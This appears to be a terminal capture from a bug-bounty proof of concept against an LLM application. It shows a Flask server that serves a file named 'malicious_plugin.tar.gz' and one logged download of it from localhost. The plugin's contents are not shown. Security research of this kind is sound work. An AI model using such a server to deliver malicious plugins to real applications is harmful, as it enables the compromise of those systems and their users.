 pzhou@pzhou-Precision-7820-Tower: ~/bug-bunty/llm/flask
pzhou@pzhou-Precision-7820-Tower:~/bug-bunty/llm/flask$ cat flask_server.py
from flask import (Flask, send_file, url_for, jsonify, render_template)
app = Flask(__name__)
@app.route('/')
def index():
    return render_template('index.html')
@app.route('/malicious_plugin.tar.gz')
def download():
    path = 'malicious_plugin.tar.gz'
    return send_file(path, as_attachment=True)
if __name__ == '__main__':
    app.run(debug=True, port=8000, host='127.0.0.1')
pzhou@pzhou-Precision-7820-Tower:~/bug-bunty/llm/flask$ python3 flask_server.py
 * Serving Flask app 'flask_server'
 * Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment.
 Use a production WSGI server instead.
 * Running on http://127.0.0.1:8000
Press CTRL+C to quit
 * Restarting with stat
 * Debugger is active!
 * Debugger PIN: 153-711-292
127.0.0.1 - - [04/May/2024 23:39:30] "GET /malicious_plugin.tar.gz HTTP/1.1" 200 -